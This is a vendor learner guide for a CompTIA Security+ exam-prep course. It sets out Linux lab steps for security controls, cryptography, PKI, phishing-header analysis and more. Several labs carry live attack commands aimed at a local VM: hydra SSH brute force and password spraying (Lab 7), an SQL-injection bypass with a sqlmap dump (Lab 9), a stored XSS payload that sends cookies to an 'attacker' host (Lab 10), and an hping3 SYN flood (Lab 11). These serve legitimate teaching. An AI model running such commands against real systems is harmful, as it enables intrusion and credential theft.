
Tertiary Infotech Academy Pte Ltd
UEN: 201200696W
LEARNER GUIDE
For
CompTIA Security+ Exam Prep (SY0-701)
Course Code: C628
Conducted by
Tertiary Infotech Academy Pte Ltd
UEN: 201200696W
Version 2.0

DOCUMENT VERSION CONTROL RECORD
Version Number | Effective Date of Release | Summary of Included Changes | Author
1.0 | 2 July 2026 | Initial release — Security+ SY0-701 Learner Guide covering all 36 labs. | Dr. Alfred Ang
2.0 | 18 August 2026 | Expanded to 43 labs and reorganised to the SY0-701 exam domains (5-day delivery); added container, RAID, cloud-IAM, packet-analysis, mobile-hardening, media-sanitisation and digital-forensics labs. | Dr. Alfred Ang

TABLE OF CONTENTS
Introduction 4
Course Learning Outcomes 4
Before You Start — Environment Setup 4
Domain 01 — General Security Concepts (12%) 5
Lab 1 — Security Controls Categorization 5
Lab 2 — CIA Triad and AAA on Linux 7
Lab 3 — Hashing, Salting, and Digital Signatures 9
Lab 4 — Symmetric vs. Asymmetric Encryption 10
Lab 5 — PKI: Build Your Own Certificate Authority 11
Domain 02 — Threats, Vulnerabilities & Mitigations (22%) 13
Lab 6 — Phishing Email Header Analysis (SPF / DKIM / DMARC) 13
Lab 7 — Password Attacks: Spraying, Brute Force, Cracking 15
Lab 8 — Malware Static Analysis (Safe Sample) 16
Lab 9 — SQL Injection (SQLi) 18
Lab 10 — Cross-Site Scripting (XSS) 19
Lab 11 — DoS Simulation and Detection 21
Lab 12 — Vulnerability Scanning with Nikto and Nuclei 22
Lab 13 — Linux Hardening Baseline with Lynis 24
Domain 03 — Security Architecture (18%) 25
Lab 14 — Network Segmentation with Linux Namespaces 26
Lab 15 — Stateful Firewall with UFW and nftables 27
Lab 16 — Web Application Firewall with ModSecurity 28
Lab 17 — Site-to-Site VPN with WireGuard 30
Lab 18 — Data at Rest: LUKS Full-Disk Encryption 31
Lab 19 — TLS Hardening and Cipher Audit 33
Lab 20 — Backup and Recovery with restic 34
Lab 37 — Cloud Shared Responsibility & IAM Least Privilege 35
Lab 38 — Container Security with Docker 37
Lab 39 — Storage Resilience with Software RAID (mdadm) 38
Domain 04 — Security Operations (28%) 39
Lab 21 — SSH Hardening + Fail2ban 40
Lab 22 — IAM with PAM and sudo 42
Lab 23 — Multi-Factor Authentication with TOTP 43
Lab 24 — SIEM Basics with Wazuh 44
Lab 25 — Network IDS with Suricata 46
Lab 26 — Endpoint Detection with osquery 47
Lab 27 — File Integrity Monitoring with AIDE 49
Lab 28 — Vulnerability Management with Trivy 51
Lab 29 — Incident Response and Forensics 53
Lab 30 — Automation and Orchestration (Mini-SOAR) 54
Lab 40 — Packet Capture & Traffic Analysis 56
Lab 41 — Mobile & Endpoint Hardening Baseline 57
Lab 42 — Secure Data Sanitisation (Media Disposal) 59
Lab 43 — Digital Forensics — Evidence Acquisition & Hashing 60
Domain 05 — Security Program Management & Oversight (20%) 61
Lab 31 — Risk Register, CVSS Scoring, and Quantitative Risk 62
Lab 32 — Passive Reconnaissance / OSINT 63
Lab 33 — Active Reconnaissance with Nmap 64
Lab 34 — Penetration Testing with Metasploit (Authorised Lab) 66
Lab 35 — Compliance Audit with OpenSCAP 68
Lab 36 — Security Awareness: Run a Phishing Simulation with GoPhish 69
Exam Preparation 70
Glossary 71

Introduction
This Learner Guide accompanies the course CompTIA Security+ Exam Prep (SY0-701) (C628), conducted by Tertiary Infotech Academy Pte Ltd. It provides step-by-step instructions for all 43 hands-on labs, organised by the five official CompTIA Security+ SY0-701 exam domains. Every lab maps to a published exam objective and runs in the free Killercoda Ubuntu Playground — a disposable Linux VM in your browser.
Use this guide alongside the course slides and the full lab files in the labs/ folder of the course repository (https://github.com/tertiarycourses/C628-CompTIA-SecurityPlus-Exam-Prep Each lab notes the free tools it uses and how to verify success; reset the Killercoda playground between labs that change firewall, PAM or routing state.

Course Learning Outcomes
- LO1: Apply general security concepts — control categories and types, the CIA triad and AAA, Zero Trust, change management, cryptographic primitives (hashing, symmetric/asymmetric encryption) and PKI.
- LO2: Identify threats, vulnerabilities and mitigations — threat actors, social engineering, password and web attacks (SQLi, XSS), malware, denial-of-service, wireless attacks and hardening.
- LO3: Implement secure architecture — cloud and enterprise models, network segmentation, firewalls, WAF, VPN, container security, data-at-rest encryption, TLS hardening and resilient backup/RAID.
- LO4: Run security operations — SSH/identity hardening, MFA, SIEM, IDS, EDR, file-integrity monitoring, packet analysis, vulnerability management, incident response, forensics and automation.
- LO5: Manage the security program — governance, risk registers and CVSS, third-party risk, reconnaissance, penetration testing, compliance auditing and security-awareness testing.

Before You Start — Environment Setup
What you need
- A modern web browser — no local installation is required.
- The free Killercoda Ubuntu Playground: https://killercoda.com/playgrounds/scenario/ubuntu
- A root shell with internet access (provided by Killercoda) to install tools via apt or a single binary download.
- The course lab files — clone or download the repository at https://github.com/tertiarycourses/C628-CompTIA-SecurityPlus-Exam-Prep
Launch the Killercoda Ubuntu Playground
Open the playground in your browser and wait for the terminal to become ready. You are dropped into a root shell on a throwaway Ubuntu VM, so you can install packages and change system state freely. When a lab is finished — or if a lab leaves the VM in a bad state — click Restart/Reset to get a clean VM.
whoami # root
lsb_release -a # confirm the Ubuntu version
apt update # refresh the package lists before installing lab tools
Conventions used in every lab
- Each lab lists its Required software at the top; install it with the apt or download command shown.
- Commands are run as root in the Killercoda terminal unless a lab says otherwise.
- Reset the playground between labs that change firewall, PAM, routing or disk state.
- A few labs also use free online tools (e.g. VirusTotal, SSL Labs, crt.sh) — links are in each lab file.
Legal & ethical use: labs involving scanning, exploitation, password cracking, phishing simulation or denial-of-service (Labs 7, 9, 11, 32, 33, 34, 36) must only be run against systems you own (the Killercoda VM, your own containers) or targets you are explicitly authorised to test. Unauthorised use against third-party systems is illegal, including under the Singapore Computer Misuse Act (Cap. 50A).

Domain 01 — General Security Concepts (12%)
Security controls · CIA & AAA · Zero Trust · Change management · Cryptography · PKI
Key concepts
- Security controls are grouped by CATEGORY (technical, managerial, operational, physical) and by TYPE (preventive, deterrent, detective, corrective, compensating, directive).
- The CIA triad — confidentiality, integrity, availability — is the goal; AAA (authentication, authorization, accounting) is how identities are governed; Zero Trust removes implicit trust.
- Hashing proves integrity; salting defeats rainbow tables; digital signatures add authenticity and non-repudiation.
- Symmetric encryption is fast for bulk data; asymmetric (public-key) solves key exchange; PKI and certificate authorities bind keys to identities.

Lab 1 — Security Controls Categorization
Exam objective: Categorize and implement security controls.
Goal: The learner maps real-world controls to categories and types, then implements a technical preventive control and a detective control on Linux.
What you'll build
A control matrix plus a live iptables firewall block and auditd file-watch rule. (Tools: iptables, auditd, auditctl, ausearch.)
Step-by-step
- Map ten controls to a category and a type
- Block inbound Telnet with a preventive iptables rule
iptables -A INPUT -p tcp --dport 23 -j DROP
- List the firewall rules to confirm the block
iptables -L INPUT -n --line-numbers | head
- Install auditd and watch /etc/passwd for changes
apt update && apt install -y auditd
- Add the detective watch rule and list it
auditctl -w /etc/passwd -p wa -k passwd_changes
- Trigger a change and confirm auditd detected it
echo "# test" >> /etc/passwd
- Search the audit log for the recorded event
ausearch -k passwd_changes | tail
Test it
The iptables rule appears in the INPUT chain and ausearch shows the logged /etc/passwd change.

Lab 1 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-01-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 2 — CIA Triad and AAA on Linux
Exam objective: Demonstrate CIA and AAA with Linux tools.
Goal: The learner enforces confidentiality, integrity, and availability, then walks through authentication, authorization, and accounting using built-in Linux tools.
What you'll build
A permission-protected secret file, a checksum integrity check, and a scoped sudo rule with an audit trail. (Tools: chmod, sha256sum, systemctl, ss, passwd, sudo, su.)
Step-by-step
- Protect a secret file so only its owner can read it
chmod 600 /home/alice/secret.txt
- Confirm another user is denied access
sudo -u bob cat /home/alice/secret.txt 2>&1 || echo DENIED
- Baseline the file hash then detect tampering
sha256sum -c /tmp/secret.sha256 || echo "Integrity FAILED"
- Restart sshd and confirm it is listening
systemctl restart ssh
- Set alice's password to authenticate her
passwd alice <<EOF
Lab1234!
Lab1234!
EOF
- Grant alice one scoped sudo command
echo "alice ALL=(ALL) NOPASSWD: /usr/bin/cat /var/log/auth.log" >> /etc/sudoers
- Verify authorization is limited then read the log
su - alice -c 'sudo cat /etc/shadow' 2>&1 | tail -1
- Inspect the accounting trail of sudo/su actions
tail -20 /var/log/auth.log
Test it
Bob is denied the secret, the tampered checksum fails, alice can run only her one sudo command, and auth.log records every action.

Lab 2 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-02-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 3 — Hashing, Salting, and Digital Signatures
Exam objective: Hash, salt, and sign data with OpenSSL.
Goal: The learner produces deterministic hashes, adds salt, applies key stretching, and creates and verifies an RSA digital signature.
What you'll build
Salted hashes, a stretched password hash, and a verified RSA signature over a document. (Tools: sha256sum, openssl rand, openssl passwd, openssl genrsa, openssl dgst.)
Step-by-step
- Hash a password twice to show determinism
echo -n 'Pa$$w0rd' | sha256sum
- Generate a random salt and hash the salted value
SALT=$(openssl rand -hex 8)
- Produce a key-stretched SHA-512 crypt hash
openssl passwd -6 -salt $(openssl rand -hex 4) 'Pa$$w0rd'
- Generate an RSA key pair
openssl genrsa -out priv.pem 2048
- Export the matching public key
openssl rsa -in priv.pem -pubout -out pub.pem
- Sign a document with the private key
openssl dgst -sha256 -sign priv.pem -out order.sig order.txt
- Verify the signature with the public key
openssl dgst -sha256 -verify pub.pem -signature order.sig order.txt
- Tamper the file and confirm verification fails
echo " - extra line" >> order.txt
Test it
The signature returns Verified OK on the original file and Verification Failure after tampering.

Lab 3 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-03-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 4 — Symmetric vs. Asymmetric Encryption
Exam objective: Compare AES, GPG, and hybrid encryption.
Goal: The learner encrypts a file with AES-256, then with GPG public-key crypto, and inspects the hybrid packet structure.
What you'll build
An AES-encrypted file, a GPG key pair with a public/private encrypt-decrypt round trip, and a decoded hybrid packet dump. (Tools: openssl enc, gnupg, gpg, xxd.)
Step-by-step
- Install GnuPG
apt update && apt install -y gnupg
- Encrypt a message symmetrically with AES-256
openssl enc -aes-256-cbc -pbkdf2 -salt -in msg.txt -out msg.aes -pass pass:Lab1234!
- Decrypt it with the same passphrase
openssl enc -d -aes-256-cbc -pbkdf2 -in msg.aes -pass pass:Lab1234!
- Generate a GPG asymmetric key pair
gpg --batch --pinentry-mode loopback --passphrase '' --quick-generate-key 'Alice <alice@lab.local>' rsa2048 default 1y
- Export Alice's shareable public key
gpg --armor --export alice@lab.local > alice.pub
- Encrypt to Alice's public key
gpg --yes --trust-model always -r alice@lab.local -e -o msg.gpg msg.txt
- Decrypt with Alice's private key
gpg --pinentry-mode loopback --passphrase '' -d msg.gpg
- Inspect the hybrid packet structure
gpg --list-packets msg.gpg | head -20
Test it
AES decryption returns the plaintext and the GPG packet dump shows a pubkey-enc packet wrapping an AES-encrypted data packet.

Lab 4 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-04-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 5 — PKI: Build Your Own Certificate Authority
Exam objective: Run a CA lifecycle from CSR to CRL.
Goal: The learner stands up a private root CA, signs a server CSR, revokes the certificate, and publishes a CRL.
What you'll build
A self-signed root CA, a CA-signed server certificate, and a CRL listing the revoked cert. (Tools: openssl genrsa, openssl req, openssl ca, openssl x509, openssl crl.)
Step-by-step
- Create the CA directory layout and files
mkdir -p ~/ca/{certs,private,newcerts,crl}
- Generate the root key and self-signed root cert
openssl req -x509 -new -key private/ca.key -days 3650 -sha256 -subj "/CN=Lab Root CA/O=Tertiary InfoTech" -out certs/ca.crt
- Generate a server key and a CSR
openssl req -new -key private/server.key -subj "/CN=web.lab.local/O=Lab" -out server.csr
- Write the CA config and sign the CSR
openssl ca -batch -config openssl.cnf -in server.csr -out certs/server.crt
- Verify the issued cert's issuer and subject
openssl x509 -in certs/server.crt -noout -issuer -subject
- Revoke the server certificate
openssl ca -config openssl.cnf -revoke certs/server.crt
- Generate and inspect the CRL
openssl ca -config openssl.cnf -gencrl -out crl/lab.crl
- Browse the system's trusted third-party root store
ls /etc/ssl/certs | head
Test it
The server cert shows issuer Lab Root CA, and the generated CRL lists server.crt as revoked.

Lab 5 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-05-*.md. Reset the Killercoda playground before the next stateful lab.

Domain 02 — Threats, Vulnerabilities & Mitigations (22%)
Threat actors · Social engineering · Malware · Web & password attacks · Wireless · Mitigations
Key concepts
- Threat actors range from script kiddies to organised crime and nation-states — motivation and capability drive the defence you need.
- Social engineering and phishing exploit people; SPF, DKIM and DMARC authenticate mail and expose spoofing.
- Password, wireless and web application attacks (SQL injection, XSS) exploit weak secrets and unvalidated input; malware analysis reveals indicators of compromise.
- Mitigation is layered: vulnerability scanning, patching, hardening baselines, segmentation and monitoring shrink the attack surface.

Lab 6 — Phishing Email Header Analysis (SPF / DKIM / DMARC)
Exam objective: Analyze phishing email headers and validate anti-spoofing DNS records.
Goal: The learner dissects a spoofed email header and queries SPF, DKIM, and DMARC DNS records to prove the message did not come from the claimed sender.
What you'll build
A header-analysis workflow that exposes SPF/DKIM/DMARC spoofing. (Tools: dnsutils, dig, swaks.)
Step-by-step
- Install DNS lookup and mail tools
apt update && apt install -y dnsutils swaks
- Save a known-bad phishing header to mail.eml
cat > mail.eml <<'EOF'
...
EOF
- Read the SPF record for the claimed sender
dig +short TXT paypal.com | grep spf
- Pull the DMARC policy record
dig +short TXT _dmarc.paypal.com
- Pull the DKIM selector public key
dig +short TXT s1024._domainkey.paypal.com
- Generate a test message with swaks
swaks --to test@example.com --from spoof@paypal.com --server localhost --suppress-data --quit-after RCPT 2>&1 | head
Test it
The learner confirms spf=fail, dkim=none, dmarc=fail in the header and that the sending IP is absent from the real SPF record.

Lab 6 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-06-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 7 — Password Attacks: Spraying, Brute Force, Cracking
Exam objective: Perform controlled brute force, cracking, and spraying against systems you own.
Goal: The learner brute-forces a local SSH account with hydra, cracks the /etc/shadow hash with John the Ripper, and demonstrates password spraying.
What you'll build
A hands-on attack chain covering brute force, offline cracking, and spraying with their log signatures. (Tools: hydra, john, openssh-server.)
Step-by-step
- Install the attack tools and SSH server
apt update && apt install -y hydra john openssh-server
- Create a target user with a weak password
echo 'victim:password123' | chpasswd
- Build a small wordlist
cat > words.txt <<'EOF'
...
EOF
- Brute force SSH with hydra
hydra -l victim -P words.txt -t 4 -f ssh://127.0.0.1
- Detect the attack in the auth log
grep "Failed password" /var/log/auth.log 2>/dev/null | tail || journalctl -u ssh --no-pager | grep "Failed password" | tail
- Crack the /etc/shadow hash with John
john --wordlist=words.txt target.hash
- Demonstrate password spraying across users
for u in alice bob carol dave eve; do hydra -l "$u" -p "Winter2025!" -t 1 -f ssh://127.0.0.1; done
Test it
The learner verifies hydra reports 'password123' as valid and John's --show reveals the cracked hash.

Lab 7 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-07-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 8 — Malware Static Analysis (Safe Sample)
Exam objective: Profile a benign test binary using core static-analysis primitives.
Goal: The learner analyzes the harmless EICAR test file with file, strings, hashing, and a custom YARA rule the way a SOC analyst triages real malware.
What you'll build
A static-analysis workflow producing an IoC hash and a reusable YARA detection. (Tools: file, binutils, coreutils, yara.)
Step-by-step
- Install YARA
apt update && apt install -y yara
- Create the safe EICAR test sample
echo 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*' > sample.bin
- Identify the file type
file sample.bin
- Compute the SHA-256 IoC hash
sha256sum sample.bin
- Pull printable strings
strings sample.bin
- Write a YARA rule and scan the sample
yara eicar.yar sample.bin
- Look up the known hash on threat feeds
yara -r eicar.yar /tmp
Test it
The learner confirms the YARA rule matches sample.bin and that the SHA-256 is recognized across VirusTotal engines.

Lab 8 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-08-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 9 — SQL Injection (SQLi)
Exam objective: Exploit and then patch a vulnerable PHP login page.
Goal: The learner builds a deliberately vulnerable PHP/SQLite login, bypasses auth with manual and automated SQLi, then fixes it with parameterised queries.
What you'll build
A vulnerable login app plus its prepared-statement patch. (Tools: sqlite3, php-cli, php-sqlite3, sqlmap, curl.)
Step-by-step
- Install the SQLite/PHP/sqlmap stack
apt update && apt install -y sqlite3 php-cli php-sqlite3 sqlmap
- Build a vulnerable login page and DB
php -S 127.0.0.1:8080 -t . &
- Confirm normal login behaviour
curl -s "http://127.0.0.1:8080/login.php?u=admin&p=s3cret"
- Bypass auth with a manual injection
curl -s "http://127.0.0.1:8080/login.php?u=admin'--&p=anything"
- Automate exploitation with sqlmap
sqlmap -u "http://127.0.0.1:8080/login.php?u=admin&p=x" --batch --dump -T users
- Patch with a parameterised query
cat > login.php <<'EOF'
...
EOF
- Verify the injection now fails
curl -s "http://127.0.0.1:8080/login.php?u=admin'--&p=x"
Test it
The learner verifies the injected payload logs in before the patch and returns nothing after switching to bind parameters.

Lab 9 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-09-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 10 — Cross-Site Scripting (XSS)
Exam objective: Exploit reflected and stored XSS, then mitigate with encoding and CSP.
Goal: The learner triggers reflected and stored XSS in tiny PHP pages, then defends with htmlspecialchars output encoding and a Content-Security-Policy header.
What you'll build
Vulnerable search/guestbook pages plus their encoding and CSP mitigations. (Tools: php-cli, curl.)
Step-by-step
- Install PHP and set up the workspace
apt update && apt install -y php-cli
- Create a vulnerable reflected-XSS page
php -S 127.0.0.1:8080 -t . &
- Trigger the reflected XSS payload
curl -s "http://127.0.0.1:8080/search.php?q=<script>alert(1)</script>"
- Store an XSS payload in a guestbook
curl -s "http://127.0.0.1:8080/guestbook.php?msg=<script>document.location='http://attacker/?c='+document.cookie</script>"
- Mitigate with output encoding
echo 'htmlspecialchars($q, ENT_QUOTES, "UTF-8")'
- Add a strict Content-Security-Policy header
php -S 127.0.0.1:8080 router.php &
- Confirm the CSP header is served
curl -sD - "http://127.0.0.1:8080/search.php?q=hi" | head
Test it
The learner confirms the script reflects verbatim before the fix and appears as escaped &lt;script&gt; text with a CSP header after.

Lab 10 — expected terminal output on the Killercoda playground
Note: Full step-by-step commands and references are in labs/lab-10-*.md. Reset the Killercoda playground before the next stateful lab.

Lab 11 — DoS Simulation and Detection
Exam objective: Generate a controlled SYN flood, detect it, and rate-limit it.
Goal: The learner floods their own loopback with hping3, watches the connection table fill with half-open sockets, then mitigates using SYN cookies and iptables rate-limiting.
What you'll build
A SYN-flood detection-and-mitigation exercise on a local nginx target. (Tools: hping3, nginx, iptables.)
Step-by-step
- Install attacker and target
apt update && apt install -y hping3 nginx
- Baseline the open connections
ss -s
